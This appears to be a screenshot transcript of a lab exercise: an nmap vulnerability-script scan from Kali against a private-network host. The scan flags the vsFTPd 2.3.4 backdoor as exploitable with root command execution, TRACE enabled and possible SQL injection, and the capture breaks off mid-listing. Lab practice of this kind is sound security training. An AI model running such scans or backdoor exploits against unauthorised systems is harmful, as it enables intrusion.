 ┌──(kali㉿kali)-[~]
└─$ nmap --script vuln 192.168.56.128
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-28 09:34 EST
Nmap scan report for 192.168.56.128
Host is up (0.0024s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-trace: TRACE is enabled
| http-sql-injection:
|   Possible sqli for queries: